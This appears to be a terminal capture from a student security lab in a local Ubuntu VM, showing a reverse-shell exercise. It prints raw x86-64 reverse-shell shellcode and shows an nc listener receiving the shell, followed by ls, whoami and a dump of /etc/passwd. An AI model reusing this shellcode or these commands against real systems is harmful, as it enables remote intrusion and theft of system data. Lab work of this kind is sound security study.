 _zsh_tmux_plugin_run
Welcome back, ariseus.
# vagrant@ubuntu-focal ~/projects/cs390r_lab2 [main ✗ [9:07:02]
➜ s
.-/+oossssoo+/-.
`:+ssssssssssssssssss+:`
-+ssssssssssssssssssyyssss+-
.ossssssssssssssssssdMMMNysssso.
/ssssssssssshdmmNNmmyNMMMMhssssss/
+ssssssssshmydMMMMMMMNddddyssssssss+
/sssssssshNMMMyhhyyyyhmNMMMNhssssssss/
.ssssssssdMMMNhsssssssssshNMMMdssssssss.
+sssshhhyNMMNyssssssssssssyNMMMysssssss+
ossyNMMMNyMMhsssssssssssssshmmmhssssssso
ossyNMMMNyMMhsssssssssssssshmmmhssssssso
+sssshhhyNMMNyssssssssssssyNMMMysssssss+
.ssssssssdMMMNhsssssssssshNMMMdssssssss.
/sssssssshNMMMyhhyyyyhdNMMMNhssssssss/
+sssssssssdmydMMMMMMMMddddyssssssss+
/ssssssssssshdmNNNNmyNMMMMhssssss/
.ossssssssssssssssssdMMMNysssso.
-+sssssssssssssssssyyyssss+-
`:+ssssssssssssssssss+:`
.-/+oossssoo+/-.
vagrant@ubuntu-focal
--------------------
OS: Ubuntu 20.04.4 LTS x86_64
Host: VirtualBox 1.2
Kernel: 5.4.0-100-generic
Uptime: 1 hour, 8 mins
Packages: 1343 (dpkg), 4 (snap)
Shell: zsh 5.8
Terminal: /dev/pts/0
CPU: AMD Ryzen 9 3950X (2) @ 4.199GHz
GPU: VirtualBox Graphics Adapter
Memory: 201MiB / 976MiB (20%)
GPU Driver: Intel Corporation PRO/1000 MT Desktop Adapter [8086:001e]
# vagrant@ubuntu-focal ~/projects/cs390r_lab2 [main ✗ [9:07:06]
➜ ca eva
(eva)
# vagrant@ubuntu-focal ~/projects/cs390r_lab2 [main ✗ [9:07:11]
➜ py reverse_shell.py
[+] Starting local process './shellcode_runner': pid 12192
--------------------------------------------------
b'H1\xc0H\x89\xc7@\xb7\x02H1\xf6@\xb6\x01H1\xd2\xb0)\x0f\x05H\x89\xc7H1\xc0PH1\xdbf\xbb\x1f\x90H\xc1\xe3\x10H\x83\xc3\x02SH\x
89\xe6H1\xd2\xb2\x10H1\xc0\xb0*\x0f\x05H\x89\xc6\xb0!\x0f\x05@\xfe\xc6\xb0!\x0f\x05@\xfe\xc6\xb0!\x0f\x05H1\xdbSH\xbb/bin//sh
SH\x89\xe7H1\xf6H1\xd2H1\xc0\xb0;\x0f\x05'
112
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
Welcome back, ariseus.
# vagrant@ubuntu-focal ~/projects/cs390r_lab2 [main ✗ [9:07:11]
➜ nc -nvlp 8080
Listening on 0.0.0.0 8080
Connection received on 127.0.0.1 36906
ls
Lab 2.pdf
README.md
debug.png
lab_2
lab_2.c
reverse_shell.py
shellcode_runner
shellcode_runner.c
whoami
vagrant
echo /etc/passwd
/etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
vagrant:x:1000:1000:,,,:/home/vagrant:/bin/zsh
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ubuntu:x:1001:1001:Ubuntu:/home/ubuntu:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
rtkit:x:112:120:RealtimeKit,,,:/proc:/usr/sbin/nologin
pulse:x:113:121:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
[eva] 0:nc*
"[~/projects/cs390r_la" 09:08 28-Feb-22